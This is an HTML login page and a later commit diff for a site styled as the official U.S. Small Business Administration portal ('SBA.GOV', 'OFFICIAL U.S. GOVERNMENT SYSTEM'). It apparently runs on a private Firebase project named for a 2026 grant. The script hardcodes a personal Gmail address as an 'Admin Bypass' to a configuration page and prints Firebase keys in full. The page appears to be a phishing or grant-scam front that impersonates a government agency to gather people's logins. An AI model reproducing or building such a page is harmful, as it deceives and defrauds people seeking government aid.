
==== index.html @ 372a53d7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SBA Portal | 2026 Login</title>
    <style>
        :root { --sba-blue: #00274c; --sba-accent: #1e3a8a; }
        body { background: #f1f5f9; margin: 0; font-family: 'Segoe UI', Tahoma, sans-serif; }
        
        .gov-banner { background: #f1f1f1; color: #333; font-size: 10px; padding: 6px 15px; display: flex; align-items: center; font-weight: 700; border-bottom: 1px solid #ddd; }
        .nav-header { background: var(--sba-blue); padding: 15px; text-align: center; }
        
        .container { max-width: 400px; margin: 30px auto; padding: 0 15px; }
        .card { background: white; padding: 30px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.05); border-top: 5px solid var(--sba-blue); }
        
        label { display: block; font-size: 11px; font-weight: 900; color: var(--sba-blue); margin: 15px 0 6px; text-transform: uppercase; letter-spacing: 0.5px; }
        input { width: 100%; padding: 14px; border-radius: 8px; border: 1px solid #cbd5e1; font-size: 14px; outline: none; box-sizing: border-box; }
        
        /* Compact Button */
        .login-btn { 
            background: var(--sba-blue); 
            color: white; 
            padding: 16px; 
            border-radius: 8px; 
            width: 100%; 
            font-weight: 800; 
            border: none; 
            cursor: pointer; 
            text-transform: uppercase; 
            letter-spacing: 1px;
            margin-top: 10px;
        }
        .login-btn:disabled { background: #94a3b8; }

        .links { text-align: center; margin-top: 20px; font-size: 13px; color: #64748b; }
        .links a { color: var(--sba-accent); font-weight: 700; text-decoration: none; }
    </style>
</head>
<body>

    <div class="gov-banner">
        <img src="https://upload.wikimedia.org/wikipedia/en/thumb/a/a4/Flag_of_the_United_States.svg/20px-Flag_of_the_United_States.svg.png" style="width:14px; margin-right:8px;">
        OFFICIAL U.S. GOVERNMENT SYSTEM - SECURE LOGIN
    </div>

    <div class="nav-header">
        <h1 style="margin:0; color: white; font-size: 18px; letter-spacing: 2px; font-weight: 900;">SBA.GOV</h1>
    </div>

    <div class="container">
        <div class="card">
            <div style="text-align: center; margin-bottom: 25px;">
                <h2 style="font-size: 22px; color: var(--sba-blue); margin: 0 0 5px;">System Login</h2>
                <p style="font-size: 12px; color: #64748b;">Enter credentials for portal access.</p>
            </div>
            
            <label>Email Address</label>
            <input type="email" id="email" placeholder="name@domain.com">

            <label>Password</label>
            <input type="password" id="password" placeholder="••••••••">

            <button id="loginBtn" class="login-btn">Login to Portal</button>
            
            <div class="links">
                New applicant? <a href="register.html">Create Account</a><br><br>
                <a href="forgot-password.html" style="font-weight: 500; color: #94a3b8;">Forgot password?</a>
            </div>
        </div>
        
        <div style="margin-top: 30px; border-top: 1px solid #cbd5e1; padding-top: 20px;">
            <p style="text-align: center; font-size: 10px; color: #94a3b8; line-height: 1.4;">
                <b>SECURE ACCESS WARNING:</b> Unauthorized access is strictly prohibited by Public Law 99-474. All activities are monitored and logged.
            </p>
        </div>
    </div>

    <script type="module">
        import { initializeApp } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-app.js";
        import { getAuth, signInWithEmailAndPassword, reload } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-auth.js";

        const firebaseConfig = {
            apiKey: "AIzaSyB5nOOx153po4nWh4irbmTAcxsCZaM1-9k",
            authDomain: "sba-grant-2026.firebaseapp.com",
            projectId: "sba-grant-2026",
            storageBucket: "sba-grant-2026.firebasestorage.app",
            messagingSenderId: "838430821326",
            appId: "1:838430821326:web:6438deacb334076a64f99f"
        };

        const app = initializeApp(firebaseConfig);
        const auth = getAuth(app);
        const loginBtn = document.getElementById('loginBtn');

        loginBtn.onclick = async () => {
            const email = document.getElementById('email').value.trim();
            const pass = document.getElementById('password').value;

            if(!email || !pass) return alert("NOTICE: Identity credentials required.");

            loginBtn.innerText = "AUTHENTICATING...";
            loginBtn.disabled = true;

            try {
                const res = await signInWithEmailAndPassword(auth, email, pass);
                const user = res.user;

                // Admin Bypass
                if (email === "liger4683@gmail.com") {
                    window.location.href = 'system-config-v8.html';
                    return;
                }

                await reload(user);

                // Professional Routing
                if (user.emailVerified) {
                    window.location.href = 'welcome.html';
                } else {
                    window.location.href = 'verify.html';
                }

            } catch(err) {
                alert("ACCESS DENIED: Credentials do not match our records.");
                loginBtn.innerText = "Login to Portal";
                loginBtn.disabled = false;
            }
        };
    </script>
</body>
</html>

==== commit 035abf3a: "Update alt text and comments in index.html" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,6 @@
         label { display: block; font-size: 11px; font-weight: 900; color: var(--sba-blue); margin: 15px 0 6px; text-transform: uppercase; letter-spacing: 0.5px; }
         input { width: 100%; padding: 14px; border-radius: 8px; border: 1px solid #cbd5e1; font-size: 14px; outline: none; box-sizing: border-box; }
         
-        /* Compact Button */
         .login-btn { 
             background: var(--sba-blue); 
             color: white; 
@@ -40,7 +39,7 @@
 <body>
 
     <div class="gov-banner">
-        <img src="https://upload.wikimedia.org/wikipedia/en/thumb/a/a4/Flag_of_the_United_States.svg/20px-Flag_of_the_United_States.svg.png" style="width:14px; margin-right:8px;">
+        <img src="https://upload.wikimedia.org/wikipedia/en/thumb/a/a4/Flag_of_the_United_States.svg/20px-Flag_of_the_United_States.svg.png" style="width:14px; margin-right:8px;" alt="US Flag">
         OFFICIAL U.S. GOVERNMENT SYSTEM - SECURE LOGIN
     </div>
 
@@ -80,13 +79,14 @@
         import { initializeApp } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-app.js";
         import { getAuth, signInWithEmailAndPassword, reload } from "https://www.gstatic.com/firebasejs/10.7.0/firebase-auth.js";
 
+        // Verified Config from SBA-Portal-2026-F1253
         const firebaseConfig = {
-            apiKey: "AIzaSyB5nOOx153po4nWh4irbmTAcxsCZaM1-9k",
-            authDomain: "sba-grant-2026.firebaseapp.com",
-            projectId: "sba-grant-2026",
-            storageBucket: "sba-grant-2026.firebasestorage.app",
-            messagingSenderId: "838430821326",
-            appId: "1:838430821326:web:6438deacb334076a64f99f"
+            apiKey: "AIzaSyCq8CgTyNbKVbUm_GItIC7FAvTuNrNspxI",
+            authDomain: "sba-portal-2026-f1253.firebaseapp.com",
+            projectId: "sba-portal-2026-f1253",
+            storageBucket: "sba-portal-2026-f1253.firebasestorage.app",
+            messagingSenderId: "363290267220",
+            appId: "1:363290267220:web:2a3e8601c11be5dd6e27c1"
         };
 
         const app = initializeApp(firebaseConfig);
@@ -106,15 +106,15 @@
                 const res = await signInWithEmailAndPassword(auth, email, pass);
                 const user = res.user;
 
-                // Admin Bypass
+                // Admin Redirect for your primary email
                 if (email === "liger4683@gmail.com") {
                     window.location.href = 'system-config-v8.html';
                     return;
                 }
 
+                // Sync latest user status from Firebase Auth
                 await reload(user);
 
-                // Professional Routing
                 if (user.emailVerified) {
                     window.location.href = 'welcome.html';
                 } else {
@@ -122,11 +122,12 @@
                 }
 
             } catch(err) {
-                alert("ACCESS DENIED: Credentials do not match our records.");
+                console.error("Login Error:", err);
+                alert("ACCESS DENIED: Credentials do not match our records or system is offline.");
                 loginBtn.innerText = "Login to Portal";
                 loginBtn.disabled = false;
             }
         };
     </script>
 </body>
-</html>+</html>
